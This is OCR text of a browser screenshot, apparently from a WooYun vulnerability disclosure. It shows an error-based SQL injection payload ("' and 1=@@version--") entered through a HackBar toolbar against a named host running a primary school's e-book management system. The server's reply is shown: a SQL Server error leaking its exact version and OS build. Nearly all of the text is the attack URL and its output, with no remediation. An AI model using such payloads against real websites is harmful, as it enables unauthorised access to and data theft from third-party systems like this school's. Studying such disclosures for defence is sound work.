 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
电子图书管理系统 × +
www.gyxsqex.com/tushu/1mafen.asp?shuxing=1' and 1=@@version-- 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://www.gyxsqex.com/tushu/1mafen.asp?shuxing=1' and 1=@@version--
Split URL
Execute
Enable Post data Enable Referrer
-->
石桥二小电子图书管理系统
修改密码 退出
首页 文 学 艺 术 经济政治 计 算 机 科普读物 文体教育 生活娱乐 工业技术 期刊杂志
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86) Oct 14 2005 00:33:37 Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转换成数据类型 int 时失败。
/tushu/function.asp，行 125
www.wooyun.org